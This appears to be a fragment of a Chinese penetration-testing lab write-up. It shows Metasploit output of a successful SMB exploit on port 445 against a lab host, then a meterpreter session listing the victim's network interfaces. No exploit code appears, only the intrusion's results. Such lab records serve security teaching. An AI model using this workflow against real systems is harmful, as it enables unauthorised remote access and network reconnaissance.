 400
[+] 192.168.110.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.110.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.110.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:d5:14:06
MTU          : 1500
IPv4 Address : 192.168.110.133
靶机ip
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::4536:fa85:bd08:d07e
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
Interface 14
============
Name         : Bluetooth vc6
Hardware MAC : 84:c5:a6:2d:0d:9c
MTU          : 1500
IPv4 Address : 169.254.5.184
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::bdcf:5bd7:7a48:5b8
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 15
============
Name         : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:6e85
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >